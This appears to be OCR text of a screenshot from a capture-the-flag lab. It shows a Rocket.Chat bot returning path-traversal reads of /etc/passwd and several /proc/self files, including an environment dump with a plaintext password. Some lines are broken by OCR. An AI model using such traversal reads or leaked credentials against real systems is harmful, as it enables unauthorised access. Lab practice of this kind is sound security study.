 Applications Places System
Thu May 12, 20:42
chat.paper.htb — Mozilla Firefox
Blunder Tiffin Inc. – The b
Test – Blunder Tiffin Inc.
WordPress <= 5.2.3 - Una
Proof of Concept for "Wo
chat.paper.htb
chat.paper.htb
Exploit Database - Exploi
chat.office.paper/direct/D4ncydBMCioqDTfn7WoxmTzWbvoijWkN5X
120%
I
Favorites
G # general
Direct Messages
recyclops
rocket.chat
recyclops
avahi ❌ 70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
tcpdump ❌ 72:72::/:/sbin/nologin
mysql ❌ 27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx ❌ 977:975:Nginx web server:/var/lib/nginx:/sbin/nologin
mongod ❌ 976:974:mongod:/var/lib/mongo:/bin/false
rocketchat ❌ 1001:1001::/home/rocketchat:/bin/bash
dwight ❌ 1004:1004::/home/dwight:/bin/bash
<!=====End of file ../../../../../etc/passwd=====>
<!=====Contents of file ../../../../../proc/self/cmdline=====>
cat/home/dwight/sales/../../../../../proc/self/cmdline
<!=====End of file ../../../../../proc/self/cmdline=====>
<!=====Contents of file ../../../../../proc/self/environ=====>
RESPOND_TO_EDITED=trueROCKETCHAT_USER=recyclopsLANG=en_US.UTF-8OLDPWD=/home/dwight/hubotROCKETCHAT_URL=http:
//127.0.0.1:48320ROCKETCHAT_USESSL=falseXDG_SESSION_ID=1USER=dwightRESPOND_TO_DM=truePWD=/home/dwight/hubotHOME=
/home/dwightP WORD=Queenofblad3s!23SHELL=
/bin/shSHLVL=4 GNAME=dwightDBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1004/busXDG_RUNTIME_DIR=/run/user/1004PATH=
/home/dwight/h t/bin:node_modules/.bin:node_modules/hubot/node_modules/.bin:/usr/bin:/bin_=/usr/bin/cat
<!=====End of ===>
<!=====Conten ine=====>
cat/home/dwigh ne
<!=====End of ====>
<!=====Conten ====>
2883 (cat) R 2530 1753 1753 0 -1 4210688 235 0 0 0 0 0 0 0 20 0 1 0 36073 7626752 217 18446744073709551615 94495630778368 94495630809672 140736480283152 0 0 0 0 0
0 0 0 0 17 1 0 0 0 0 0 94495632906832 94495632908480 94495649837056 140736480284025 140736480284078 140736480284078 140736480284651 0
<!=====End of file ../../../../../proc/self/stat=====>
Copy
Select All
Print Selection
Search Google for “2530”
Take Screenshot
View Selection Source
Inspect Accessibility Properties
Inspect (Q)
Block element…
Message
B i S </> \[KaTeX\]